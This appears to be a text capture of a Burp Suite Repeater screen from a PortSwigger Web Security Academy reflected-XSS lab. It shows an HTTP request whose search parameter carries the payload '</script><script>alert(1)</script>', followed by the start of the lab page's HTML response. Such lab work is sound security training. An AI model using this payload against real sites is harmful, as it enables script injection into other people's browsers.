 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: https://ac181f311fc05c39c0f7523400e80052.we
Request
Pretty Raw Hex \n
1 GET /?search=</script><script>alert(1)</script> HTTP/1.1
2 Host: ac181f311fc05c39c0f7523400e80052.web-security-academy.net
3 Cookie: session=UnMPnfTuZ10ZUQgn9IWHaI6ZZuhV21fR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac181f311fc05c39c0f7523400e80052.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3677
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
&#82;&#101;&#102;&#108;&#101;&#99;&#116;&#101;&#100;&#32;&#88;&#83;&#83;&#32;&#105;&#110;&#116;&#111;&#32
;&#97;&#32;&#74;&#97;&#118;&#97;&#83;&#99;&#114;&#105;&#112;&#116;&#32;&#115;&#116;&#114;&#105;&#110;&#10
3;&#32;&#119;&#105;&#116;&#104;&#32;&#115;&#105;&#110;&#103;&#108;&#101;&#32;&#113;&#117;&#111;&#116;&#10
1;&#32;&#97;&#110;&#100;&#32;&#98;&#97;&#99;&#107;&#115;&#108;&#97;&#115;&#104;&#32;&#101;&#115;&#99;&#97
;&#112;&#101;&#100;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Reflected XSS into a JavaScript string with single quote and backslash escaped
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/cross-site-scripting/contexts/lab-javascript-string-single-quo
te-backslash-escaped'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>